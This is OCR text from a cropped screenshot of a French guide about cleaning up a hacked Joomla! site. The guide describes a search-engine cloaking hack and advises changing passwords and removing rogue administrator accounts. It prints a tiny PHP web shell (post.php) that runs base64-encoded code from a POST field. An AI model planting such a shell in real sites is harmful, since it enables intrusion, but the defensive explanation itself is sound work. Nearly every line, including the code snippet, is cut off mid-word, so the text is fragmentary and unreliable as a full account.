
Comprendre ce code explique pourquoi ce hack est difficile à découvrir : it altère l
Le visiteur n'utilise
pas
Microsoft Internet Explorer ;
et le visiteur a suivi un résultat de recherche provenant d'un des principau
Il est même possible que vous soyez affecté par un tel hack depuis longtemps et qu
auparavant, le plus probablement parce que vous visitiez votre propre site en tap
Vous devez désormais réaliser que pour affecter votre si profondément, le hacker a
aura permis d'altérer tous vos fichiers
PHP
. Typiquement, il a deviné votre mot de p
l'a utilisé pour altérer tous vos fichiers. Vous trouverez probablement des fichiers
P
avait dans le dossier
images
un fichier de 69 octets nommé
post.php
et avec le c
<?php
if
(
$_POST
[
"php"
]
)
{
eval
(
base64_decode
(
$_POST
[
"php"
Bien que ce genre de fichiers semble trivial, il permet l'exécution de code arbitrai
aimerions rappeler tout le monde que vous ne devriez jamais trouver de fichiers
P
administrator/cache
de sites
Joomla!
.
Avant d'entreprendre le nettoyage du reste du site, vous devriez prendre des mesu
changer tous vos mots de passe, puisque nous avons déjà expliqué qu'il a probab
autre compte super administrateur avec un nom peu commun, comme pablo1234, et d
vous qu'aucun autre compte administrateur, voire même utilisateur standard, suspect